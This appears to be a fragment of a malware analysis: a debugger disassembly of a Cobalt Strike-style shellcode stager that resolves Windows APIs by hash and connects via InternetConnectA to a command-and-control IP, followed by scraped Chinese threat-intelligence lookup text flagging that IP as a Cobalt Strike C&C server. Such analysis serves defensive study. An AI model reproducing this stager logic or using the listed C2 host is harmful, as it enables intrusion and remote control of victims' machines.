 lodsb al,byte ptr ds:[esi]
ror edi,D
add edi,eax
cmp al,ah
jne aopr.401054
add edi,dword ptr ss:[ebp-8]
cmp edi,dword ptr ss:[ebp+24]
jne aopr.40104A
pop eax
mov ebx,dword ptr ds:[eax+24] ebx:"81.69.250.97"
add ebx,edx ebx:"81.69.250.97"
mov cx,word ptr ds:[ebx+ecx*2]
mov ebx,dword ptr ds:[eax+1C] ebx:"81.69.250.97"
add ebx,edx ebx:"81.69.250.97"
mov eax,dword ptr ds:[ebx+ecx*4]
add eax,edx
mov dword ptr ss:[esp+24],eax eax:InternetConnectA
pop ebx ebx:"81.69.250.97"
pop ebx ebx:"81.69.250.97"
popal
pop ecx
pop edx
push ecx
jmp eax eax:InternetConnectA
pop eax
pop edi
pop edx
mov edx,dword ptr ds:[edx]
jmp aopr.401015
pop ebp
push aopr.74656E 74656E:"FindPrevInstance$qqrrx28System@%SmallString$iuc$255%x17System@AnsiString"
push 696E6977
push esp
push 726774C
call ebp
xor edi,edi
push edi
push edi
push edi
push edi
push edi
push A779563A
call ebp
jmp aopr.401139
pop ebx ebx:"81.69.250.97"
xor ecx,ecx
iP
IP地址: 81.69.250.97 上海市上海 腾讯云
请输入ip地址 查询
本机IP查看方法 IP地址设置方法
奇安信
威胁情报中心
威胁研判分析 81.69.250.97
81.69.250.97
境内IDC 远控木马 C&C CobaltStrike 攻防演习 Generic Trojan cobaltstrike ?
恶意
奇安信威胁情报中心
主机名 - 地理位置 中国/上海市 IDC服务器 是 资产类型 -
端口 80, 7777, 6666, 22 ASN AS45090 Shenzhen Tencent Com 用户类型 境内IDC 资产型号 -
puter Systems Company Limited
服务 auto, http, http-simple-new 阻断影响系数 20 相关CVE -
代理 否